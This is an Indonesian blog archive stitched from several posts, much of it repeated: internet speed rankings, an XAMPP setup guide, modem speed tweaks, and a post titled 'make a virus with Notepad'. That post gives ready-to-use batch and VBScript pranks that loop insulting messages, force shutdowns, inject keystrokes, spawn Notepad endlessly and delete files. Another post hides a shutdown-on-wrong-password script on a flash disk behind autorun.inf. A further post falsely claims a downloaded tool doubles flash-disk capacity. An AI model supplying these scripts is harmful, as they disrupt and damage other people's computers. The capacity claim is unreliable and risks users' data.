Besarnya pengaruh (sisi positif) internet membuat negara-negara maju berlomba memperbesar infrastruktur, jaringan dan teknologi internet. Bagi pemerintah bersama stakeholder (provider/operator) negara-negara maju, mereka telah memperbesar kecepatan internet hingga angka fantastis bila dibanding dengan negara seperti Indonesia. Adalah negara Korea Selatan yang menjadi negara dengan akses internet tercepat, yang disusul Jepang.
Berikut 12 Negara (Wilayah) dengan kecepatan Internet tertinggi
Rank Negara Kecepatan Akses
1 Korea Selatan 21,71 Mb/s
2 Jepang 16.00 Mb/s
3 Aland Island 15.02 Mb/s
4 Lithuania 13.44 Mb/s
5 Latvia 13.35 Mb/s
6 Swedia 13.26 Mb/s
7 Romania 12.85 Mb/s
8 Belanda 12.32 Mb/s
9 Bulgaria 12.02 Mb/s
10 Republik Moldova 10.00 Mb/s
11 Hong Kong (China) 9.52 Mb/s
12 Slovakia 8.92 Mb/s
28 Amerika Serikat 5.1 Mb/s (Update)
138 Indonesia 1.21 Mb/s
Sumber : Speedtest (Update 14 Okt 2009)
Tabel diatas menunjukkan kecepatan rata-rata akses internet yang berhasil diolah oleh speedtest.net. Dari kecepatan tersebut, maka waktu rata-rata untuk mengakses sebuah situs di Korea atau Jepang hanya dibutuh waktu hitungan detik. Hal yang berbeda dengan Indonesia, yang membutuh waktu puluhan detik, bahkan puluhan menit.
Sabtu, 18 Februari 2012
Membuat Website™
ebelum kita membuat internet yang online , ada
baiknya kita coba buat web server lokal di komputer
kita sendiri. Disini kita bebas kutak - katik tanpa ada biaya
online , sewa hosting dan beli domain.
Caranya yaitu
kita install applikasi web server di komputer kita
sendiri. Ada banyak applikasi yang bisa dijadikan sebagai Server
Website di komputer kita. Baik itu web server di Windows XP
ataupun OS lain seperti linux ( Ubuntu , Suse , dll).
Software
aplikasi web server yang pernah saya dengar dan paling
top adalah :
Karena
pertimbangan uang dll maka banyak orang memakai Apache , PHP
& MySQL untuk membuat server website lokal. Dan juga di
hostingan , rata-rata sudah menyediakan fasilitas PHP &
MySQL tersebut. Karena itu kita fokuskan topik kita ke web
server ini saja.
Kita bisa download Apache ,
PHP dan MySql dari websitenya dan install satu -satu di
komputer kita untuk membuat server website lokal. Tapi
ini lebih ribet. Ada beberapa pengembang yang sudah menyediakan satu
installer untuk paket tersebut ( Apache , PHP dan MySql ) ,
seperti :
Yang
saya pakai di komputer saya adalah XAMPP (basic package)
version 1.6.7 untuk Windows. XAMPP ini cukup bagus dan fitur
juga cukup lengkap. Berikut fitur - fitur dari XAMPP :
Sebagian fungsi
fitur ini saya juga belum begitu mengerti. Tapi yang penting adalah ada
Apache , PHP dan MySql , dimana ketiga inilah yang
paling kita butuhkan untuk membuat lokal web server di
komputer kita.
Cara menginstall XAMPP ini juga mudah. Berikut cara
cara install XAPP menjadi web server di komputer kita.
Sampai
disini anda sudah berhasil membuat komputer kita menjadi web server.
Anda bisa menggunakan phpMyAdmin untuk membuat database.
Copy kan web page anda ke ?:\xampp\htdocs
atau buat subfolder dari htdocs untuk website anda. Contoh : Jika anda
buat subfolder "coba" maka dari browser anda akan
diakses dengan http://localhost/coba
Thanks To : Fatah Dudutz™
baiknya kita coba buat web server lokal di komputer
kita sendiri. Disini kita bebas kutak - katik tanpa ada biaya
online , sewa hosting dan beli domain.
Caranya yaitu
kita install applikasi web server di komputer kita
sendiri. Ada banyak applikasi yang bisa dijadikan sebagai Server
Website di komputer kita. Baik itu web server di Windows XP
ataupun OS lain seperti linux ( Ubuntu , Suse , dll).
Software
aplikasi web server yang pernah saya dengar dan paling
top adalah :
- Internet Information Service
(IIS). IIS ini biasanya sebagai bawaan dari windows. Pada
umumnya digunakan pada windows 2000 server dan windows
2003. IIS ini menggunakan bahasa ASP dan
banyak dipadukan dengan database MSSQL. Bagi anda yang
jago vb script , maka ASP ini sangat cocok buat anda. - Apache. Ini biasanya untuk website dengan bahasa PHP
dan dipadukan dengan database MySQL. Software yang
satu ini gratis.
Karena
pertimbangan uang dll maka banyak orang memakai Apache , PHP
& MySQL untuk membuat server website lokal. Dan juga di
hostingan , rata-rata sudah menyediakan fasilitas PHP &
MySQL tersebut. Karena itu kita fokuskan topik kita ke web
server ini saja.
Kita bisa download Apache ,
PHP dan MySql dari websitenya dan install satu -satu di
komputer kita untuk membuat server website lokal. Tapi
ini lebih ribet. Ada beberapa pengembang yang sudah menyediakan satu
installer untuk paket tersebut ( Apache , PHP dan MySql ) ,
seperti :
- XAMPP
- WAMPP
- DONGKRAK
Yang
saya pakai di komputer saya adalah XAMPP (basic package)
version 1.6.7 untuk Windows. XAMPP ini cukup bagus dan fitur
juga cukup lengkap. Berikut fitur - fitur dari XAMPP :
- Apache
2.2.9 - MySQL 5.0.51b
- PHP 5.2.6 + PHP 4.4.9 +
PEAR - PHP-Switch win32 1.0 (please use the
"php-switch.bat") - XAMPP Control Version 2.5 from
www.nat32.com - XAMPP Security 1.0
- SQLite
2.8.15 - OpenSSL 0.9.8h
- phpMyAdmin 2.11.7
- ADOdb 4.98
- Mercury Mail Transport System v4.52
- FileZilla FTP Server 0.9.25
- Webalizer 2.01-10
- Zend Optimizer 3.3.0
- eAccelerator 0.9.5.3 for PHP
5.2.6 (comment out in the php.ini)
Sebagian fungsi
fitur ini saya juga belum begitu mengerti. Tapi yang penting adalah ada
Apache , PHP dan MySql , dimana ketiga inilah yang
paling kita butuhkan untuk membuat lokal web server di
komputer kita.
Cara menginstall XAMPP ini juga mudah. Berikut cara
cara install XAPP menjadi web server di komputer kita.
- Download XAMPP di servernya ( http://www.apachefriends.org/en/xampp-windows.html)
- Double klik pada file yang baru dodownload untuk unpack installer.
Pilih folder pada level tertinggi untuk tempat unpack file tersebut
seperti E:\xampp atau C:\xampp atau
folder yang lainnya. Ingat jangan gunakan folder flash disk dan
sejenisnya. - Buka folder tempat anda unpack
sebelumnya. - Double klik setup_xampp.bat
untuk install XAMPP - Cari dan double klik file xampp-control.exe
untuk membuka setting XAMPP. - Disini anda bisa
start dan stop Apache , MySQL server dan fitur lain. Untuk
latihan ini saya kira anda cukup start Apache , MySQL saja. - Buka browser anda dan ketik http://127.0.0.1 atau http://localhost
maka server website lokal anda akan terbuka.
Sampai
disini anda sudah berhasil membuat komputer kita menjadi web server.
Anda bisa menggunakan phpMyAdmin untuk membuat database.
Copy kan web page anda ke ?:\xampp\htdocs
atau buat subfolder dari htdocs untuk website anda. Contoh : Jika anda
buat subfolder "coba" maka dari browser anda akan
diakses dengan http://localhost/coba
Thanks To : Fatah Dudutz™
Percepat Koneksi Internet Tanpa Software™
* Buka menu Control Panel > Network Connections. Kemudian klik kanan pada icon koneksi modem > pilih Properties, seperti gambar di bawah.

* Pada jendela Properties, klik tombol Configure, maka akan muncul jendela Modem Configuration seperti di bawah.

* Perhatikan gambar di atas. Untuk meningkatkan kecepatan modem, pada bagian “Maximum speed (bps)” ubahlah nilainya di atas nilai asli dari modem anda. Misalnya untuk modem dengan kemampuan transfer data 153Kbps (seperti yang ane gunakan) bisanya nilai aslinya 115200, sehingga dapat ditingkatkan menjadi 230400. Atau jika agan merasa yakin bisa agan maksimalkan lagi nilainya menjadi yang tertinggi yaitu 921600 seperti pada gambar di atas, tetapi dengan resiko yang juga agan tanggung sendiri, karena sama saja memaksa modem untuk “kerja rodi” . Kebetulan ane juga melakukan hal yang sama, karena sudah siap menaggung resiko :P dan selama ini belum terjadi apa-apa pada modem, mukin modemnya termasuk produk bagus hehe
. Kebetulan ane juga melakukan hal yang sama, karena sudah siap menaggung resiko :P dan selama ini belum terjadi apa-apa pada modem, mukin modemnya termasuk produk bagus hehe  .
.
* Masih berkaitan dengan gambar di atas, untuk mengontrol aliran data dan error pada modem, beri tanda cek pada “Enable hardware flow control” dan “Enable modem error control“. Kemudian akhiri dengan klik tombol OK untuk menerapkan konfigurasi.

sesudah

sumpah ane kaget. tapi kok uploadnya nurun
satu lagi gan


* Pada jendela Properties, klik tombol Configure, maka akan muncul jendela Modem Configuration seperti di bawah.

* Perhatikan gambar di atas. Untuk meningkatkan kecepatan modem, pada bagian “Maximum speed (bps)” ubahlah nilainya di atas nilai asli dari modem anda. Misalnya untuk modem dengan kemampuan transfer data 153Kbps (seperti yang ane gunakan) bisanya nilai aslinya 115200, sehingga dapat ditingkatkan menjadi 230400. Atau jika agan merasa yakin bisa agan maksimalkan lagi nilainya menjadi yang tertinggi yaitu 921600 seperti pada gambar di atas, tetapi dengan resiko yang juga agan tanggung sendiri, karena sama saja memaksa modem untuk “kerja rodi”
 . Kebetulan ane juga melakukan hal yang sama, karena sudah siap menaggung resiko :P dan selama ini belum terjadi apa-apa pada modem, mukin modemnya termasuk produk bagus hehe
. Kebetulan ane juga melakukan hal yang sama, karena sudah siap menaggung resiko :P dan selama ini belum terjadi apa-apa pada modem, mukin modemnya termasuk produk bagus hehe  .
.* Masih berkaitan dengan gambar di atas, untuk mengontrol aliran data dan error pada modem, beri tanda cek pada “Enable hardware flow control” dan “Enable modem error control“. Kemudian akhiri dengan klik tombol OK untuk menerapkan konfigurasi.

sesudah

sumpah ane kaget. tapi kok uploadnya nurun

satu lagi gan

Membuat Virus Menggunakan NotePad™
copy paste code" yang ada di bawah ini ke dalam NOTEPAD
1.message yang nongol melulu
Code:
@ECHO off
:Begin
msg * muka lo jelek
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
GOTO BEGIN
save namafile.BAT(ekstensi filenya harus .BAT)
2.bikin shutdown+message
Code:
[i]@echo off
msg * apaan sih lo
shutdown -s -c "Error! muka mu standar abis"
save namafile.BAT[/i](ekstensi filenya harus .BAT)
3.Mainin Caps Lock button
Code:
[i]Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
save namafile.vbs[/i]
(save dengan Ekstensi file .vbs)
4.buka tutup CD/DVD
[i]Code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
save namafile.vbs[/i]
5.bikin vbscript nongol mlulu
Code:
[i]Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
save namafile.vbs
ket:di task manager full wscript yg lg running
[/i]
6.teken tombol backspace mlulu
Code:
[i]MsgBox "kembali ke menu sebelumnya"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
save namafile.vbs
[/i]7.otomatis ngetik "lu jelek banget sih" di notepad/word
Code:
[i]Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "lu jelek banget sih!!!"
loop
save namafile.vbs
Ket : TULISAN yg saya warnai BIRU dapat d ganti sesuai keinginan anda
8.buka notepad trus menerus
Code:
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
save namafile.BAT
ket:termasuk yang ngeselin banget nih
bisa di ganti,terserah mau buka cmd ato buka yg lain..ganti aja dir nya.
[/i]
9.otomatis buka notepad lalu ngetik apa yg lo mau
Code:
[i]WScript.Sleep 1800
WScript.Sleep 100
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 10
WshShell.AppActivate "Notepad"
WScript.Sleep 50
WshShell.SendKeys "ka"
WScript.Sleep 50
WshShell.SendKeys "mu "
WScript.Sleep 50
WshShell.SendKeys "je"
WScript.Sleep 50
WshShell.SendKeys "le"
WScript.Sleep 50
WshShell.SendKeys "k "
WScript.Sleep 50
WshShell.SendKeys " se"
WScript.Sleep 50
WshShell.SendKeys "ka"
WScript.Sleep 50
WshShell.SendKeys "li"
WScript.Sleep 50
WshShell.SendKeys " y"
WScript.Sleep 50
WshShell.SendKeys "a"
WScript.Sleep 50
WshShell.SendKeys " h"
WScript.Sleep 50
WshShell.SendKeys "!"
WScript.Sleep 50
WshShell.SendKeys "!! "
save namafile.vbs
ket:
ini salah satu script favorit gw...
[/i][i]10.@echo off
title quiz hari ini :)
:menu
cls
echo jika kamu kena virus apa yang kamu lakukan
pause
echo pilih yang mana:
echo 1. matiin computer
echo 2. format aja
echo 3. bingung ahh
set input=nothing
set /p input=Choice:
if %input%==1 shutdown -s -t 30
if %input%==2 del c:\xxx
if %input%==3 @ECHO off
msg * muka lo jelek
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top[/i]
ket di atas :
kalo pilih 1.otomatis matiin computer
2.format file (terserah file apaan ganti aj dir nya)
3.sama aj kayak pilihan 1
kata2 di atas di ganti2 aj sesuai selera temen2
Warning : Jangan BUAT JAHIL ...!!!!
1.message yang nongol melulu
Code:
@ECHO off
:Begin
msg * muka lo jelek
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
GOTO BEGIN
save namafile.BAT(ekstensi filenya harus .BAT)
2.bikin shutdown+message
Code:
[i]@echo off
msg * apaan sih lo
shutdown -s -c "Error! muka mu standar abis"
save namafile.BAT[/i](ekstensi filenya harus .BAT)
3.Mainin Caps Lock button
Code:
[i]Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
save namafile.vbs[/i]
(save dengan Ekstensi file .vbs)
4.buka tutup CD/DVD
[i]Code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
save namafile.vbs[/i]
5.bikin vbscript nongol mlulu
Code:
[i]Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
save namafile.vbs
ket:di task manager full wscript yg lg running
[/i]
6.teken tombol backspace mlulu
Code:
[i]MsgBox "kembali ke menu sebelumnya"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
save namafile.vbs
[/i]7.otomatis ngetik "lu jelek banget sih" di notepad/word
Code:
[i]Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "lu jelek banget sih!!!"
loop
save namafile.vbs
Ket : TULISAN yg saya warnai BIRU dapat d ganti sesuai keinginan anda
8.buka notepad trus menerus
Code:
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
save namafile.BAT
ket:termasuk yang ngeselin banget nih
bisa di ganti,terserah mau buka cmd ato buka yg lain..ganti aja dir nya.
[/i]
9.otomatis buka notepad lalu ngetik apa yg lo mau
Code:
[i]WScript.Sleep 1800
WScript.Sleep 100
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 10
WshShell.AppActivate "Notepad"
WScript.Sleep 50
WshShell.SendKeys "ka"
WScript.Sleep 50
WshShell.SendKeys "mu "
WScript.Sleep 50
WshShell.SendKeys "je"
WScript.Sleep 50
WshShell.SendKeys "le"
WScript.Sleep 50
WshShell.SendKeys "k "
WScript.Sleep 50
WshShell.SendKeys " se"
WScript.Sleep 50
WshShell.SendKeys "ka"
WScript.Sleep 50
WshShell.SendKeys "li"
WScript.Sleep 50
WshShell.SendKeys " y"
WScript.Sleep 50
WshShell.SendKeys "a"
WScript.Sleep 50
WshShell.SendKeys " h"
WScript.Sleep 50
WshShell.SendKeys "!"
WScript.Sleep 50
WshShell.SendKeys "!! "
save namafile.vbs
ket:
ini salah satu script favorit gw...
[/i][i]10.@echo off
title quiz hari ini :)
:menu
cls
echo jika kamu kena virus apa yang kamu lakukan
pause
echo pilih yang mana:
echo 1. matiin computer
echo 2. format aja
echo 3. bingung ahh
set input=nothing
set /p input=Choice:
if %input%==1 shutdown -s -t 30
if %input%==2 del c:\xxx
if %input%==3 @ECHO off
msg * muka lo jelek
msg * ngaca dulu gih
msg * hayo lo,cpu lu gw acak2
msg * ud install ulang aja
msg * biar masalah nya kelar
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top[/i]
ket di atas :
kalo pilih 1.otomatis matiin computer
2.format file (terserah file apaan ganti aj dir nya)
3.sama aj kayak pilihan 1
kata2 di atas di ganti2 aj sesuai selera temen2
Warning : Jangan BUAT JAHIL ...!!!!
Cara Protect Flashdisk™
Ingin tahu bangaimana mengamankan isi flashdisk agar tidak dapat dibaca oleh orang lain?
Cara termudah yaitu menggunakan password. Jadi, jika ada seseorang yang menginputkan password salah, maka yang terjadi komputer akan shutdown secara otomatis.
Inilah cara mengamankan isi flashdisk dengan Password:
Buka aplikasi Notepad, caranya bisa dengan Start->All Programs->Accessories->Notepad atau buka RUN ketikkan Notepad dan Enter.
Copy dan paste script berikut ini di Notepad.
on error goto 0
dim s,quest,sd,m,winpath,fs
set sd=createobject(”Wscript.shell”)
set fs=createobject(”Scripting.FileSystemObject”)
set winpath=fs.getspecialfolder(0)
set s=wscript.createobject(”wscript.shell”)
do while quest=”"
quest=inputbox(”Masukkan PASSWORD, Jika anda salah dalam memasukkan password, maka komputer akan shutdown otomatis.”,”http://marscelebrity.blogspot.com”)
if quest=”" then
m=MsgBox(”Sorry you don’t have the password…!”, 0+0+48, “http://marscelebrity.blogspot.com”)
end if
loop
if quest=”Tulis passwordnya” then
s.run “shutdown -a”
sd.run winpath & “explorer.exe /e,/select, ” & Wscript.ScriptFullname
else
s.run “shutdown -s -t 0″
end if
on error goto 0
dim s,quest,sd,m,winpath,fs
set sd=createobject(”Wscript.shell”)
set fs=createobject(”Scripting.FileSystemObject”)
set winpath=fs.getspecialfolder(0)
set s=wscript.createobject(”wscript.shell”)
do while quest=”"
quest=inputbox(”Masukkan PASSWORD, Jika anda salah dalam memasukkan password, maka komputer akan shutdown otomatis.”,”http://marscelebrity.blogspot.com”)
if quest=”" then
m=MsgBox(”Sorry you don’t have the password…!”, 0+0+48, “http://marscelebrity.blogspot.com”)
end if
loop
if quest=”Tulis passwordnya” then
s.run “shutdown -a”
sd.run winpath & “explorer.exe /e,/select, ” & Wscript.ScriptFullname
else
s.run “shutdown -s -t 0″
end if
Tulis password Anda di bagian “Tulis passwordnya”, dan hati-hati dengan huruf besar dan kecil! (penting)
Simpan file dengan memilih tipe all files, beri nama “passwordfd.vbs” (tanpa tanda kutip)
Simpan file dengan memilih tipe all files, beri nama “passwordfd.vbs” (tanpa tanda kutip)
Setelah selesai, untuk pengaturan otomatis setelah flashdisk dimasukan di PC, buka Notepad baru lagi, dan copy paste script berikut :
[Autorun]
shellexecute=wscript.exe passwordlock.vbs
action=Flashdisk sudah pakai password
Di bagian script action di atas dapat diubah sesuai dengan keinginan Anda
Simpan file dengan memilih tipe all files, beri nama “autorun.inf” (tanpa tanda kutip)
[Autorun]
shellexecute=wscript.exe passwordlock.vbs
action=Flashdisk sudah pakai password
Di bagian script action di atas dapat diubah sesuai dengan keinginan Anda
Simpan file dengan memilih tipe all files, beri nama “autorun.inf” (tanpa tanda kutip)
Kemudian pindahkan kedua file yakni autorun.inf dan passwordfd.vbs ke flashdisk Anda.
Langkah terakhir, sembunyikan file autorun.inf dan passwordfd.vbs dengan cara klik kanan pada masing-masing autorun.inf dan passwordfd.vbs lalu pilih properties centang kotak yang ada di tanda hidden. Selesai.
Thanks To : Fatah Dudutz™
Cara Gampang Mengubah Flash Disk 1GB Jadi 2G
Berikut tips dan cara mudah upgrade Flash disk menjadi 2GB dengan aplikasi download software gratis.
1. Cara Gampang Mengubah Flash disk 1GB menjadi 2GB :
DOWNLOAD HERE
- Kalo proses download udah selesai, klik 2 kali pada software tersebut.
- Klik tombol Refresh.
- Tentukan drive’nya sesuai flashdisk kamu. Misal drive F, G, dll
- Klik tombol Fix.
- Tunggu sampe prosesnya selesai…
- Cabut flashdisk kamu. terus tancapkan lagi ! tinggal di cek.
2. Kamu bisa juga mengubah Flash disk 1GB jadi 2GB dengan langkah-langkah berikut :
- Format dulu Flash disk kamu, dengan for
mat FAT, jangan sampai salah !
- Jalankan Softwarenya, download software yang lain disini : DOWNLOAD HERE
- Pilih lokasi drive Flash disk kamu, jangan sampai keliru dengan Hard disk !
- Klik tombol “FIX”
- Klik tombol “OK”
- Klik tombol “OK” lagi
- Klik tombol “OK”
- Lalu safety remove flashdisk kamu, lalu masukkan lagi.
- Untuk pengujian, silahkan masukkan file kamu yang besarnya lebih dari 1 Gb.
Peringatan!!
Setelah melakukan upgrade, Jangan diformat melalui format bawaan OS Anda, karena kapasitas akan kembali normal lagi. Untuk melakukan Format, gunakan aplikasi ini
Thanks To : Fatah Dudutz™
Langganan:
Komentar (Atom)

